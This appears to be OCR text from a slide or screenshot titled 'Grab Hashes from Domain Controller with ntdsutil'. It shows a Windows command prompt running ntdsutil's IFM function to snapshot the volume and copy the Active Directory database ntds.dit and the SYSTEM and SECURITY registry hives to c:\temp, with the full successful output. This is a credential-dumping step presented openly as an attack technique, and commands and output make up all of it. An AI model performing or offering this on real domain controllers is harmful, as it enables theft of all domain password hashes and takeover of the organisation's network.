 Grab Hashes from
Domain Controller
with ntdsutil
Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ntdsutil "ac in ntds" "ifm" "cr fu c:\temp" q q
ntdsutil: ac in ntds
Active instance set to "ntds".
ntdsutil: ifm
ifm: cr fu c:\temp
Creating snapshot...
Snapshot set {7182746b-e534-420b-8980-8700f5780a14} generated successfully.
Snapshot {9df25ac5-0c65-4146-8692-230451d6281c} mounted as C:\$SNAP_201910031723
_VOLUMEC$\
Snapshot {9df25ac5-0c65-4146-8692-230451d6281c} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_201910031723_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {9df25ac5-0c65-4146-8692-230451d6281c} unmounted.
IFM media created successfully in c:\temp
ifm: q
ntdsutil: q
C:\Windows\system32>_